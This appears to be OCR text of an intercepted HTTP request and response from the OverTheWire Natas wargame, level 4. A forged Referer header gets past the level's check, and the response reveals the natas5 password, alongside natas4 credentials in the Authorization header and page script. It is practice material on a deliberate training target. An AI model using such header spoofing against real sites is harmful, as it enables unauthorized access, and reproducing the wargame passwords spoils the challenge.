 请求
美化 Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://natas5.natas.labs.overthewire.org/
8 Sec-GPC: 1
9 Authorization: Basic
bmF0YXM0OnRLT2NKSWJ6TTRsVHM4aGJDbXpuNVpyNDQzNGZHWlFt
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=1
13
14
响应
美化 Raw Hex 页面渲染 \n
</script>
16 <script src="
http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=
http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js
">
</script>
18 <script>
var wechallinfo = {
"level": "natas4", "pass":
"tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm"
};
</script>
</head>
19 <body>
20 <h1>
natas4
</h1>
21 <div id="content">
22
23 Access granted. The password for natas5 is
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
24 <br/>
25 <div id="viewsource">
<a href="index.php">
Refresh page
</a>
</div>
26 </div>